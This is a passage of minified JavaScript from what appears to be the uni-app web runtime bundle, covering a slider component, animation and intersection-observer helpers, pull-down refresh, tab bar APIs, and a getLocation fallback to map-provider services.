a=Math.pow(10,Math.abs(r-i));1==a&&(a=Math.pow(10,r)),e=(this*a).toString().split(".")[0],n=t*a;var s=(this*a).toString().split(".")[1]?(this*a).toString().split(".")[1]:"";return(e%n+s)/a}},a={name:"Slider",mixins:[r["a"],r["f"],i["a"]],props:{name:{type:String,default:""},id:{type:String,default:""},min:{type:[Number,String],default:0},max:{type:[Number,String],default:100},value:{type:[Number,String],default:0},step:{type:[Number,String],default:1},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:"#e9e9e9"},backgroundColor:{type:String,default:"#e9e9e9"},activeColor:{type:String,default:"#007aff"},selectedColor:{type:String,default:"#007aff"},blockColor:{type:String,default:"#ffffff"},blockSize:{type:[Number,String],default:28},showValue:{type:[Boolean,String],default:!1}},data:function(){return{sliderValue:Number(this.value)}},computed:{setBlockStyle:function(){return{width:this.blockSize+"px",height:this.blockSize+"px",marginLeft:-this.blockSize/2+"px",marginTop:-this.blockSize/2+"px",left:this._getValueWidth(),backgroundColor:this.blockColor}},setBgColor:function(){return{backgroundColor:this._getBgColor()}},setBlockBg:function(){return{left:this._getValueWidth()}},setActiveColor:function(){return{backgroundColor:this._getActiveColor(),width:this._getValueWidth()}}},watch:{value:function(t){this.sliderValue=Number(t)}},mounted:function(){this.touchtrack(this.$refs["uni-slider-handle"],"_onTrack")},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onUserChangedValue:function(t){var e=this.$refs["uni-slider-value"],n=getComputedStyle(e,null).marginLeft,r=e.offsetWidth;r+=parseInt(n);var i=this.$refs["uni-slider"],o=i.offsetWidth-(this.showValue?r:0),a=i.getBoundingClientRect().left,s=(t.x-a)*(this.max-this.min)/o+Number(this.min);this.sliderValue=this._filterValue(s)},_filterValue:function(t){var e=Number(this.max),n=Number(this.min);return t<n?n:t>e?e:o.mul.call(Math.round((t-n)/this.step),this.step)+n},_getValueWidth:function(){return 100*(this.sliderValue-this.min)/(this.max-this.min)+"%"},_getBgColor:function(){return"#e9e9e9"!==this.backgroundColor?this.backgroundColor:"#007aff"!==this.color?this.color:"#007aff"},_getActiveColor:function(){return"#007aff"!==this.activeColor?this.activeColor:"#e9e9e9"!==this.selectedColor?this.selectedColor:"#e9e9e9"},_onTrack:function(t){if(!this.disabled)return"move"===t.detail.state?(this._onUserChangedValue({x:t.detail.x}),this.$trigger("changing",t,{value:this.sliderValue}),!1):"end"===t.detail.state&&this.$trigger("change",t,{value:this.sliderValue})},_onClick:function(t){this.disabled||(this._onUserChangedValue(t),this.$trigger("change",t,{value:this.sliderValue}))},_resetFormData:function(){this.sliderValue=this.min},_getFormData:function(){var t={};return""!==this.name&&(t.value=this.sliderValue,t.key=this.name),t}}},s=a,c=(n("f2a9"),n("8844")),u=Object(c["a"])(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-slider",t._g({ref:"uni-slider",attrs:{id:t.id},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-slider-wrapper"},[n("div",{staticClass:"uni-slider-tap-area"},[n("div",{staticClass:"uni-slider-handle-wrapper",style:t.setBgColor},[n("div",{ref:"uni-slider-handle",staticClass:"uni-slider-handle",style:t.setBlockBg}),n("div",{staticClass:"uni-slider-thumb",style:t.setBlockStyle}),n("div",{staticClass:"uni-slider-track",style:t.setActiveColor})])]),n("span",{directives:[{name:"show",rawName:"v-show",value:t.showValue,expression:"showValue"}],ref:"uni-slider-value",staticClass:"uni-slider-value"},[t._v(t._s(t.sliderValue))])]),t._t("default")],2)}),[],!1,null,null,null);e["default"]=u.exports},a111:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseVideo",(function(){return i}));var r=["album","camera"],i={sourceType:{type:Array,required:!1,default:r,validator:function(t,e){t=t.filter((function(t){return r.includes(t)})),e.sourceType=t.length?t:r}},compressed:{type:Boolean,default:!0},maxDuration:{type:Number,default:60},camera:{type:String,default:"back"},extension:{type:Array,default:["*"],validator:function(t,e){if(0===t.length)return"param extension should not be empty."}}}},a187:function(t,e,n){},a18d:function(t,e,n){"use strict";var r=n("07b5"),i=n.n(r);i.a},a1d7:function(t,e,n){var r={"./audio/index.vue":"d55f","./button/index.vue":"d6fb","./canvas/index.vue":"63b1","./checkbox-group/index.vue":"d514","./checkbox/index.vue":"ca37","./editor/index.vue":"b1d2","./form/index.vue":"baa1","./icon/index.vue":"0abb","./image/index.vue":"7efa","./input/index.vue":"e0e1","./label/index.vue":"2a78","./movable-area/index.vue":"dbe8","./movable-view/index.vue":"65ce","./navigator/index.vue":"5c1f","./picker-view-column/index.vue":"e510","./picker-view/index.vue":"9eba","./progress/index.vue":"801b","./radio-group/index.vue":"3a3e","./radio/index.vue":"1f8a","./resize-sensor/index.vue":"120f","./rich-text/index.vue":"7aa9","./scroll-view/index.vue":"8f80","./slider/index.vue":"a050","./swiper-item/index.vue":"2066","./swiper/index.vue":"383e","./switch/index.vue":"c1f1","./text/index.vue":"e9d1","./textarea/index.vue":"da9d"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="a1d7"},a202:function(t,e,n){"use strict";n.r(e),e["default"]={data:function(){return{popupWidth:0,popupHeight:0}},computed:{isDesktop:function(){return this.popupWidth>=500&&this.popupHeight>=500},popupStyle:function(){var t={},e=t.content={},n=t.triangle={},r=this.popover;function i(t){return Number(t)||0}if(this.isDesktop&&r){Object.assign(n,{position:"absolute",width:"0",height:"0","margin-left":"-6px","border-style":"solid"});var o=i(r.left),a=i(r.width?r.width:300),s=i(r.top),c=i(r.height),u=o+a/2;e.transform="none !important";var l=Math.max(0,u-a/2);e.left="".concat(l,"px"),r.width&&(e.width="".concat(a,"px"));var f=Math.max(12,u-l);f=Math.min(a-12,f),n.left="".concat(f,"px");var d=this.popupHeight/2;s+c-d>d-s?(e.top="auto",e.bottom="".concat(this.popupHeight-s+6,"px"),n.bottom="-6px",n["border-width"]="6px 6px 0 6px",n["border-color"]="#fcfcfd transparent transparent transparent"):(e.top="".concat(s+c+6,"px"),n.top="-6px",n["border-width"]="0 6px 6px 6px",n["border-color"]="transparent transparent #fcfcfd transparent")}return t}},mounted:function(){var t=this,e=function(){var e=uni.getSystemInfoSync(),n=e.windowWidth,r=e.windowHeight,i=e.windowTop;t.popupWidth=n,t.popupHeight=r+i};window.addEventListener("resize",e),e(),this.$once("hook:beforeDestroy",(function(){window.removeEventListener("resize",e)}))}}},a22f:function(t,e,n){"use strict";var r=n("21f5"),i=n.n(r);i.a},a2f6:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,"createAnimation",(function(){return c}));var i={duration:400,timingFunction:"linear",delay:0,transformOrigin:"50% 50% 0"},o=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.actions=[],this.currentTransform={},this.currentStepAnimates=[],this.option=Object.assign({},i,e)}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"_getOption",value:function(t){var e={transition:Object.assign({},this.option,t)};return e.transformOrigin=e.transition.transformOrigin,delete e.transition.transformOrigin,e}},{key:"_pushAnimates",value:function(t,e){this.currentStepAnimates.push({type:t,args:e})}},{key:"_converType",value:function(t){return t.replace(/[A-Z]/g,(function(t){return"-".concat(t.toLowerCase())}))}},{key:"_getValue",value:function(t){return"number"===typeof t?"".concat(t,"px"):t}},{key:"export",value:function(){var t=this.actions;return this.actions=[],{actions:t}}},{key:"step",value:function(t){var e=this;return this.currentStepAnimates.forEach((function(t){"style"!==t.type?e.currentTransform[t.type]=t:e.currentTransform["".concat(t.type,".").concat(t.args[0])]=t})),this.actions.push({animates:Object.values(this.currentTransform),option:this._getOption(t)}),this.currentStepAnimates=[],this}}]),t}(),a=["opacity","backgroundColor"],s=["width","height","left","right","top","bottom"];function c(t){return new o(t)}["matrix","matrix3d","rotate","rotate3d","rotateX","rotateY","rotateZ","scale","scale3d","scaleX","scaleY","scaleZ","skew","skewX","skewY","translate","translate3d","translateX","translateY","translateZ"].concat(a,s).forEach((function(t){o.prototype[t]=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return a.concat(s).includes(t)?this._pushAnimates("style",[this._converType(t),s.includes(t)?this._getValue(n[0]):n[0]]):this._pushAnimates(t,n),this}}))},a409:function(t,e,n){"use strict";n.r(e),e["default"]={methods:{beforeTransition:function(){},afterTransition:function(){}}}},a513:function(t,e){t.exports=n},a61d:function(t,e,n){"use strict";var r=n("e053"),i=n.n(r);i.a},a6f2:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"createIntersectionObserver",(function(){return l}));var r=n("7553"),i=n("0795"),o=n("745a");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object(r["a"])("requestComponentObserver"),c={thresholds:[0],initialRatio:0,observeAll:!1},u=function(){function e(t,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.pageId=t.$page&&t.$page.id,this.component=t._$id||t,this.options=Object.assign({},c,n)}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(e,[{key:"_makeRootMargin",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options.rootMargin=["top","right","bottom","left"].map((function(e){return"".concat(Number(t[e])||0,"px")})).join(" ")}},{key:"relativeTo",value:function(t,e){return this.options.relativeToSelector=t,this._makeRootMargin(e),this}},{key:"relativeToViewport",value:function(t){return this.options.relativeToSelector=null,this._makeRootMargin(t),this}},{key:"observe",value:function(e,n){"function"===typeof n&&(this.options.selector=e,this.reqId=s.push(n),t.publishHandler("requestComponentObserver",{reqId:this.reqId,component:this.component,options:this.options},Object(i["a"])(this.component)?this.component:this.pageId))}},{key:"disconnect",value:function(){t.publishHandler("destroyComponentObserver",{reqId:this.reqId},Object(i["a"])(this.component)?this.component:this.pageId)}}]),e}();function l(t,e){return t._isVue||(e=t,t=null),new u(t||Object(o["b"])("createIntersectionObserver"),e)}}.call(this,n("2c9f"))},a770:function(t,e){(function(){"use strict";if("object"===("undefined"===typeof window?"undefined":r(window)))if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){var e=this._observationTargets.some((function(e){return e.element==t}));if(!e){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},i.prototype._parseRootMargin=function(t){var e=t||"0px",n=e.split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(a(window,"resize",this._checkForIntersections,!0),a(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(window,"resize",this._checkForIntersections,!0),s(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():l();this._observationTargets.forEach((function(r){var i=r.element,a=u(i),s=this._rootContainsTarget(i),c=r.entry,l=t&&s&&this._computeTargetAndRootIntersection(i,e),f=r.entry=new n({time:o(),target:i,boundingClientRect:a,rootBounds:e,intersectionRect:l});c?t&&s?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(e,n){if("none"!=window.getComputedStyle(e).display){var r=u(e),i=r,o=d(e),a=!1;while(!a){var s=null,l=1==o.nodeType?window.getComputedStyle(o):{};if("none"==l.display)return;if(o==this.root||o==t?(a=!0,s=n):o!=t.body&&o!=t.documentElement&&"visible"!=l.overflow&&(s=u(o)),s&&(i=c(s,i),!i))break;o=d(o)}return i}},i.prototype._getRootRect=function(){var e;if(this.root)e=u(this.root);else{var n=t.documentElement,r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,r=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r)return!0}},i.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},i.prototype._rootContainsTarget=function(e){return f(this.root||t,e)},i.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},i.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=i,window.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||l(),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function i(t,e){var n=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=function(t,e){var n=null;return function(){n||(n=setTimeout((function(){t(),n=null}),e))}}(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(){return window.performance&&performance.now&&performance.now()}function a(t,e,n,r){"function"==typeof t.addEventListener?t.addEventListener(e,n,r||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,r){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,r||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function c(t,e){var n=Math.max(t.top,e.top),r=Math.min(t.bottom,e.bottom),i=Math.max(t.left,e.left),o=Math.min(t.right,e.right),a=o-i,s=r-n;return a>=0&&s>=0&&{top:n,bottom:r,left:i,right:o,width:a,height:s}}function u(t){var e;try{e=t.getBoundingClientRect()}catch(n){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):l()}function l(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(t,e){var n=e;while(n){if(n==t)return!0;n=d(n)}return!1}function d(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}})()},a7fb:function(t,e,n){"use strict";var r=n("84ed"),i=n("4e46"),o={name:"PageBody",mounted:function(){var t=i["a"].height||"50px",e=".uni-app--showtabbar uni-page-wrapper {\n                    display: block;\n                    height: calc(100% - ".concat(t,");\n                    height: calc(100% - ").concat(t," - constant(safe-area-inset-bottom));\n                    height: calc(100% - ").concat(t," - env(safe-area-inset-bottom));\n                  }");e+="\n",e+='.uni-app--showtabbar uni-page-wrapper::after {\n                  content: "";\n                  display: block;\n                  width: 100%;\n                  height: '.concat(t,";\n                  height: calc(").concat(t," + constant(safe-area-inset-bottom));\n                  height: calc(").concat(t," + env(safe-area-inset-bottom));\n                }"),e+="\n",e+='.uni-app--showtabbar uni-page-head[uni-page-head-type="default"] ~ uni-page-wrapper {\n                  height: calc(100% - 44px - '.concat(t,");\n                  height: calc(100% - 44px - constant(safe-area-inset-top) - ").concat(t," - constant(safe-area-inset-bottom));\n                  height: calc(100% - 44px - env(safe-area-inset-top) - ").concat(t," - env(safe-area-inset-bottom));\n                }"),Object(r["a"])(e)}},a=o,s=(n("8cbb"),n("8844")),c=Object(s["a"])(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page-wrapper",[n("uni-page-body",[t._t("default")],2)],1)}),[],!1,null,null,null);e["a"]=c.exports},a805:function(t,e,n){"use strict";(function(t){function r(e,n,r){t.UniServiceJSBridge.subscribeHandler(e,n,r)}n.d(e,"a",(function(){return r}))}).call(this,n("0ee4"))},a874:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"createMediaQueryObserver",(function(){return u}));var r=n("7553"),i=n("745a"),o=n("0795");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object(r["a"])("requestMediaQueryObserver"),c=function(){function e(t,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.pageId=t.$page&&t.$page.id,this.component=t._$id||t,this.options=n}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(e,[{key:"observe",value:function(e,n){"function"===typeof n&&(this.options=e,this.reqId=s.push(n),t.publishHandler("requestMediaQueryObserver",{reqId:this.reqId,component:this.component,options:this.options},Object(o["a"])(this.component)?this.component:this.pageId))}},{key:"disconnect",value:function(){t.publishHandler("destroyMediaQueryObserver",{reqId:this.reqId},Object(o["a"])(this.component)?this.component:this.pageId)}}]),e}();function u(t,e){return t._isVue||(e=t,t=null),new c(t||Object(i["b"])("createMediaQueryObserver"),e)}}.call(this,n("2c9f"))},a8a7:function(t,e,n){"use strict";n.r(e),n.d(e,"loadSubPackage",(function(){return r}));var r={root:{type:String,required:!0,validator:function(t,e){var n=__uniConfig.subPackages;return Array.isArray(n)&&0!==n.length?n.find((function(e){return e.root===t}))?void 0:"root `"+t+"` is not found":"no subPackages"}}}},a8d9:function(t,e,n){"use strict";n.r(e),n.d(e,"setTabBarItem",(function(){return u})),n.d(e,"setTabBarStyle",(function(){return l})),n.d(e,"hideTabBar",(function(){return f})),n.d(e,"showTabBar",(function(){return d})),n.d(e,"hideTabBarRedDot",(function(){return h})),n.d(e,"showTabBarRedDot",(function(){return p})),n.d(e,"removeTabBarBadge",(function(){return v})),n.d(e,"setTabBarBadge",(function(){return g}));var r=n("340d"),i=["text","iconPath","iconfont","selectedIconPath","visible"],o=["color","selectedColor","backgroundColor","borderStyle","midButton"],a=["badge","redDot"],s=["text","selectedText","fontSize","color","selectedColor"];function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=getApp();if(n){var c=!1,u=getCurrentPages();if(u.length?u[u.length-1].$page.meta.isTabBar&&(c=!0):n.$children[0].hasTabBar&&(c=!0),!c)return{errMsg:"".concat(t,":fail not TabBar page")};var l=e.index,f=__uniConfig.tabBar;if(l>=__uniConfig.tabBar.list.length)return{errMsg:"".concat(t,":fail tabbar item not found")};switch(t){case"showTabBar":n.$children[0].hideTabBar=!1;break;case"hideTabBar":n.$children[0].hideTabBar=!0;break;case"setTabBarItem":e.iconfont&&(Object(r["r"])(f.list[l].iconfont,s,e.iconfont),e.iconfont=f.list[l].iconfont),Object(r["r"])(f.list[l],i,e);var d=e.pagePath,h=d&&__uniRoutes.find((function(t){var e=t.path;return e===d}));if(h){var p=h.meta;p.isTabBar=!0,p.tabBarIndex=l,p.isQuit=!0,p.isSet=!0,p.id=l+1;var v=__uniConfig.tabBar;v&&v.list&&v.list[l]&&(v.list[l].pagePath=d.startsWith("/")?d.substring(1):d)}break;case"setTabBarStyle":Object(r["r"])(f,o,e);break;case"showTabBarRedDot":Object(r["r"])(f.list[l],a,{badge:"",redDot:!0});break;case"setTabBarBadge":Object(r["r"])(f.list[l],a,{badge:e.text,redDot:!0});break;case"hideTabBarRedDot":case"removeTabBarBadge":Object(r["r"])(f.list[l],a,{badge:"",redDot:!1});break}}return{}}function u(t){return c("setTabBarItem",t)}function l(t){return c("setTabBarStyle",t)}function f(t){return c("hideTabBar",t)}function d(t){return c("showTabBar",t)}function h(t){return c("hideTabBarRedDot",t)}function p(t){return c("showTabBarRedDot",t)}function v(t){return c("removeTabBarBadge",t)}function g(t){return c("setTabBarBadge",t)}},a944:function(t,e,n){var r,i,o;(function(n,a){i=[],r=function(){return function(){if(document.currentScript)return document.currentScript;try{throw new Error}catch(u){var t,e,n,r=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(u.stack)||/@([^@]*):(\d+):(\d+)\s*$/gi.exec(u.stack),i=r&&r[1]||!1,o=r&&r[2]||!1,a=document.location.href.replace(document.location.hash,""),s=document.getElementsByTagName("script");i===a&&(t=document.documentElement.outerHTML,e=new RegExp("(?:[^\\n]+?\\n){0,"+(o-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),n=t.replace(e,"$1").trim());for(var c=0;c<s.length;c++){if("interactive"===s[c].readyState)return s[c];if(s[c].src===i)return s[c];if(i===a&&s[c].innerHTML&&s[c].innerHTML.trim()===n)return s[c]}return null}}},o="function"===typeof r?r.apply(e,i):r,void 0===o||(t.exports=o)})("undefined"!==typeof self&&self)},a98f:function(t,e,n){"use strict";(function(t){function n(t,e,n){var r=Array.prototype.slice.call(t.changedTouches).filter((function(t){return t.identifier===e}))[0];return!!r&&(t.deltaY=r.pageY-n,!0)}var r="pulling",i="reached",o="aborting",a="refreshing",s="restoring";e["a"]={mounted:function(){var e=this;this.enablePullDownRefresh&&(this.refreshContainerElem=this.$refs.refresh.$el,this.refreshControllerElem=this.refreshContainerElem.querySelector(".uni-page-refresh"),this.refreshInnerElemStyle=this.refreshControllerElem.querySelector(".uni-page-refresh-inner").style,t.on(this.$route.params.__id__+".startPullDownRefresh",(function(){e.state||(e.state=a,e._addClass(),setTimeout((function(){e._refreshing()}),50))})),t.on(this.$route.params.__id__+".stopPullDownRefresh",(function(){e.state===a&&(e._removeClass(),e.state=s,e._addClass(),e._restoring((function(){e._removeClass(),e.state=e.distance=e.offset=null})))})))},methods:{_touchstart:function(t){var e=t.changedTouches[0];this.touchId=e.identifier,this.startY=e.pageY,[o,a,s].indexOf(this.state)>=0?this.canRefresh=!1:this.canRefresh=!0},_touchmove:function(t){if(this.canRefresh&&n(t,this.touchId,this.startY)){var e=t.deltaY;if(0===(document.documentElement.scrollTop||document.body.scrollTop)){if(!(e<0)||this.state){t.preventDefault(),null==this.distance&&(this.offset=e,this.state=r,this._addClass()),e-=this.offset,e<0&&(e=0),this.distance=e;var o=e>=this.refreshOptions.range&&this.state!==i,a=e<this.refreshOptions.range&&this.state!==r;(o||a)&&(this._removeClass(),this.state=this.state===i?r:i,this._addClass()),this._pulling(e)}}else this.touchId=null}},_touchend:function(t){var e=this;n(t,this.touchId,this.startY)&&null!==this.state&&(this.state===r?(this._removeClass(),this.state=o,this._addClass(),this._aborting((function(){e._removeClass(),e.state=e.distance=e.offset=null}))):this.state===i&&(this._removeClass(),this.state=a,this._addClass(),this._refreshing()))},_toggleClass:function(t){if(this.state){var e=this.refreshContainerElem;e&&e.classList[t]("uni-page-refresh--"+this.state)}},_addClass:function(){this._toggleClass("add")},_removeClass:function(){this._toggleClass("remove")},_pulling:function(t){var e=this.refreshControllerElem;if(e){var n=e.style,r=t/this.refreshOptions.range;r>1?r=1:r*=r*r;var i=Math.round(t/(this.refreshOptions.range/this.refreshOptions.height)),o=i?"translate3d(-50%, "+i+"px, 0)":0;n.webkitTransform=o,n.clip="rect("+(45-i)+"px,45px,45px,-5px)",this.refreshInnerElemStyle.webkitTransform="rotate("+360*r+"deg)"}},_aborting:function(t){var e=this.refreshControllerElem;if(e){var n=e.style;if(n.webkitTransform){n.webkitTransition="-webkit-transform 0.3s",n.webkitTransform="translate3d(-50%, 0, 0)";var r=function r(){i&&clearTimeout(i),e.removeEventListener("webkitTransitionEnd",r),n.webkitTransition="",t()};e.addEventListener("webkitTransitionEnd",r);var i=setTimeout(r,350)}else t()}},_refreshing:function(){var e=this.refreshControllerElem;if(e){var n=e.style;n.webkitTransition="-webkit-transform 0.2s",n.webkitTransform="translate3d(-50%, "+this.refreshOptions.height+"px, 0)",t.emit("onPullDownRefresh",{},this.$route.params.__id__)}},_restoring:function(t){var e=this.refreshControllerElem;if(e){var n=e.style;n.webkitTransition="-webkit-transform 0.3s",n.webkitTransform+=" scale(0.01)";var r=function r(){i&&clearTimeout(i),e.removeEventListener("webkitTransitionEnd",r),n.webkitTransition="",n.webkitTransform="translate3d(-50%, 0, 0)",t()};e.addEventListener("webkitTransitionEnd",r);var i=setTimeout(r,350)}}}}}).call(this,n("2c9f"))},af95:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getLocation",(function(){return a}));var r=n("1daa"),i=n("b435"),o=n("6d4b");function a(e,n){var a=e.type,s=e.altitude,c=e.isHighAccuracy,u=e.highAccuracyExpireTime,l=t,f=l.invokeCallbackHandler,d=Object(i["e"])();new Promise((function(t,e){navigator.geolocation?navigator.geolocation.getCurrentPosition((function(e){return t({coords:e.coords})}),e,{enableHighAccuracy:c||s,timeout:u||1e5}):e(new Error("device nonsupport geolocation"))})).catch((function(){return new Promise((function(t,e){d.type===i["d"].QQ?Object(r["a"])("https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&key=".concat(d.key),{callback:"callback"},(function(n){if("result"in n&&n.result.location){var r=n.result.location;t({coords:{latitude:r.lat,longitude:r.lng},skip:!0})}else e(new Error(n.message||JSON.stringify(n)))}),(function(){return e(new Error("network error"))})):d.type===i["d"].GOOGLE?uni.request({method:"POST",url:"https://www.googleapis.com/geolocation/v1/geolocate?key=".concat(d.key),success:function(n){var r=n.data;"location"in r?t({coords:{latitude:r.location.lat,longitude:r.location.lng,accuracy:r.accuracy},skip:!0}):e(new Error(r.error&&r.error.message||JSON.stringify(n)))},fail:function(){e(new Error("network error"))}}):d.type===i["d"].AMAP?Object(o["a"])([],(function(){window.AMap.plugin("AMap.Geolocation",(function(){var n=new window.AMap.Geolocation({enableHighAccuracy:!0,timeout:1e4});n.getCurrentPosition((function(n,r){"complete"===n?t({coords:{latitude:r.position.lat,longitude:r.position.lng,accuracy:r.accuracy},skip:!0}):e(new Error(r.message))}))}))})):e(new Error("network error"))}))})).then((function(t){var e=t.coords,r=t.skip;Object(i["f"])(a,e,r).then((function(t){f(n,Object.assign(t,{errMsg:"getLocation:ok",verticalAccuracy:t.altitudeAccuracy||0,horizontalAccuracy:t.accuracy}))})).catch((function(t){f(n,{errMsg:"getLocation:fail "+t.message})}))})).catch((function(t){f(n,{errMsg:"getLocation:fail "+t.message||!1})}))}}.call(this,n("2c9f"))},b15e:function(t,e,n){"use strict";var r=Object.create(null),i=n("988e");i.keys().forEach((function(t){Object.assign(r,i(t))})),e["a"]=r},b16b:function(t,e,n){"use strict";var r=n("6ddd"),i=n.n(r);i.a},b1d2:function(t,e,n){"use strict";n.r(e);var r=n("fe6a"),i=r["a"],o=(n("c2ef"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-editor",t._g({staticClass:"ql-container",attrs:{id:t.id}},t.$listeners))}),[],!1,null,null,null);e["default"]=a.exports},b32f:function(t,e,n){"use strict";n.r(e),n.d(e,"request",(function(){return c})),n.d(e,"configMTLS",(function(){return u}));var 